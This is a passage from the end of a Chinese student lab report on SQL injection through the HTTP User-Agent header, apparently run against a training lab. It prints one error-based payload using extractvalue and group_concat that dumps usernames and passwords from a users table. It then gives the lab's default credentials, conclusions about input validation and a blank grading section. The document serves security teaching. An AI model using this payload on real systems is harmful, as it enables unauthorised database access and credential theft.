

（12）查询字段内容：' and extractvalue(1,concat(0x7e,(select group_concat(id,username,password) from security.users ),0x7e)) and '1'='1。如下图所示。



**九、实验数据及结果分析：**

在本实验中，通过HTTP头部注入，成功地查询了后台security数据库中的users表的字段内容。具体数据如下：

ID：1, 2, 3

用户名：Dumb, Angelina

密码：Dumb, I-kill-you

这次实验揭示了HTTP头部注入是一种常见的安全漏洞，攻击者可以通过修改User-Agent头部字段来伪装浏览器信息，然后利用这一漏洞进行SQL注入。为了保护应用程序的安全，开发人员应该实施严格的用户输入验证，以确保不可信的内容不会被注入到HTTP头部中。

**十、实验结论：**

HTTP头部注入是一个常见的安全漏洞，可导致SQL注入等攻击。为了确保应用程序的安全性，开发人员必须采取适当的安全措施，如输入验证和过滤，以防止恶意用户通过HTTP头部注入攻击破坏系统的安全性。此实验强调了开发人员在处理HTTP头部数据时应谨慎，不仅仅依赖于这些数据来验证用户身份。

**十一、总结及心得体会：**

通过本次实验，我深刻理解了HTTP头部的重要性以及它在Web应用程序安全中的作用。我学会了识别HTTP头部注入漏洞以及潜在的风险，这使我更加关注用户输入验证和过滤的重要性。同时，我认识到开发人员在设计和实现Web应用程序时需要考虑各种安全威胁。仅仅依赖浏览器发送的User-Agent头部信息来验证用户身份是不可靠的，开发人员应该采用更可靠的身份验证和授权机制来确保应用程序的安全性。

**十二、对本实验过程及方法、手段的改进建议：**

在实验中，引入一些安全编码指南和最佳实践将是有益的。这些指南可以帮助我们更好地理解如何编写安全的代码，以防止HTTP头部注入等安全漏洞。建议包括对用户输入的验证、过滤和编码等方面的指导，以加强实际开发中的安全性。

**报告评分：**

**指导教师签字：**